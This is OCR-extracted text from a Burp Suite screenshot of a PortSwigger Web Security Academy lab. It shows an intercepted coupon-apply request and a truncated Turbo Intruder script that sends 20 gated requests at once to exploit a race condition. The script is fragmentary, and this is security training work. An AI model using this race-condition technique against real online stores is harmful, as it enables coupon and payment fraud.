 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2023.10 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions JSON Web Tokens Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0af7008103e4f9f981806659008b004d.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on
Pretty Raw Hex MarkInfo
1 POST /cart/coupon HTTP/2
2 Host: 0af7008103e4f9f981806659008b004d.web-security-
3 Cookie: session=T5nlJrKb6jxfBCgp6qZARezRCpbB38VB
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af7008103e4f9f981806659008b004d.web
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
13 Accept: text/html,application/xhtml+xml,application/
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af7008103e4f9f981806659008b004d.we
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=wdgs9Tv0OFCpVWLquoVDLfnNwtCixLRd&coupon=PROMO20
Turbo Intruder - 0af7008103e4f9f981806659008b004d.web-security-academy.net
Pretty Raw Hex MarkInfo \n
10 Origin: https://0af7008103e4f9f981806659008b004d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordl
2
3 # if the target supports HT ack
4 # if they only support HTTP
5 # for more information, che hine
6 engine = RequestEngine(endp
7 conc
8 engi
9 )
10
11 # the 'gate' argument withh
12 # if you see a negative tim
13 for i in range(20):
14 engine.queue(target.req
15
16 # once every 'race1' tagged
17 # invoke engine.openGate()
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interes
22 table.add(req)
23
examples/misc.py
examples/multiHost.py
examples/multipleParameters.py
examples/outputToFile.py
examples/partialReadCallback.py
examples/pinwheel.py
examples/race-multi-endpoint.py
examples/race-single-packet-attack.py
examples/ratelimit.py
examples/recursive.py
examples/request.txt
examples/specialWordlists.py
examples/test.py
examples/timingAttackWithState.py